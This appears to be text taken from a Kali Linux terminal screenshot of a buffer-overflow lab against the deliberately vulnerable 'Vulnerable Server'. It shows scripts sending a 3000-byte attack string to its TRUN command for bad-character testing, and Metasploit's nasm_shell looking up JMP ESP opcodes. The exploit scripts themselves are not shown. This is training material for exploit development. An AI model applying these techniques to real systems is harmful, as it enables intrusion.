 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano vs-badchar1
root@kali:~# ./vs-badchar1
bash: ./vs-badchar1: Permission denied
root@kali:~# chmod a+x vs-badchar1
root@kali:~# ./vs-badchar1
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack to TRUN . with length  3000
root@kali:~# nano vs-badchar2
root@kali:~# nano vs-badchar2
root@kali:~# chmod a+x vs-badchar2
root@kali:~# ./vs-badchar2
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack to TRUN . with length  3000
root@kali:~# locate nasm_shell
/usr/share/metasploit-framework/tools/nasm_shell.rb
root@kali:~# /usr/share/metasploit-framework/tools/nasm_shell.rb
nasm > JMP ESP
00000000  FFE4              jmp esp
nasm > POP ESP
00000000  5C                pop esp
nasm > RET
00000000  C3                ret
nasm >
KALI LINUX
The quieter you become, the more you are able to hear